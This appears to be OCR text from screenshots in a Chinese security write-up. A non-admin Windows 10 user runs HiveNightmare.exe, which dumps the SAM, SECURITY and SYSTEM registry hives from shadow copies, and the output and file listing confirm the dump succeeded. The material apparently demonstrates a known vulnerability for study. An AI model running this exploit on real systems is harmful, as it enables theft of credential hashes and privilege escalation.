 C:\Users\teamssix>whoami /all
用户信息
----------------
用户名 SID
======================= =============================================
desktop-dka4epf\teamssix S-1-5-21-1630964731-2170993217-2793019996-1001
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
C:\Users\teamssix>HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
Success: SAM hive from 2021-06-17 written out to current working directory as SAM-2021-06-17
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-06-17 written out to current working directory as SECURITY-2021-06-17
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-06-17 written out to current working directory as SYSTEM-2021-06-17
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\Users\teamssix>
系统
显示
声音
通知和操作
专注助手
电源和睡眠
电池
存储
平板模式
设备 ID 81BE8E09-D8F1-49F8-8307-637453EFC21E
产品 ID 00328-10000-00001-AA590
系统类型 64 位操作系统, 基于 x64 的处理器
笔和触控 没有可用于此显示器的笔或触控输入
Windows 规格
版本 Windows 10 教育版
版本号 1809
安装日期 2021/6/17
操作系统版本 17763.107
更改产品密钥或升级 Windows
阅读适用于我们服务的 Microsoft 服务协议
阅读 Microsoft 软件许可条款
teamssix
文件 主页 共享 查看
此电脑 > 本地磁盘 (C:) > 用户 > teamssix
快速访问
桌面
下载
文档
图片
OneDrive
此电脑
网络
名称 修改日期 类型 大小
3D 对象 2021/7/23 13:05 文件夹
OneDrive 2021/7/23 13:10 文件夹
保存的游戏 2021/7/23 13:05 文件夹
联系人 2021/7/23 13:05 文件夹
链接 2021/7/23 13:05 文件夹
视频 2021/7/23 13:05 文件夹
收藏夹 2021/7/23 13:05 文件夹
搜索 2021/7/23 13:06 文件夹
图片 2021/7/23 13:06 文件夹
文档 2021/7/23 13:05 文件夹
下载 2021/7/23 13:05 文件夹
音乐 2021/7/23 13:05 文件夹
桌面 2021/7/23 13:08 文件夹
HiveNightmare 2021/7/23 13:17 应用程序 222 KB
SAM-2021-06-17 2021/7/23 13:27 文件 128 KB
SECURITY-2021-06-17 2021/7/23 13:27 文件 32 KB
SYSTEM-2021-06-17 2021/7/23 13:27 文件 12,544 KB
WgpSec狼组安全团队
17 个项目